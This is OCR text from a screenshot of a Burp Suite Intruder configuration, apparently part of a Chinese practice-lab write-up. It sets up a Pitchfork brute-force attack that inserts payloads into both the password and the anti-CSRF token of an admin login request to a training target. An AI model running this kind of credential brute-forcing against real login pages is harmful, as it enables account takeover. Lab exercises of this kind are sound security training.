 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload p
Attack type: Pitchfork 1
POST /vul/burteforce/bf_token.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https://lzctf.thecat.top/vul/burteforce/bf_token.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: https://lzctf.thecat.top
Connection: close
Cookie: PHPSESSID=v0cq1dbnnej5qru5fl6eo3e9c5
Upgrade-Insecure-Requests: 1
username=admin&password=§asfasf§&token=§283025f29ec80ef9af426945875§&submit=Login
2 3
分别给密码 Token添加变量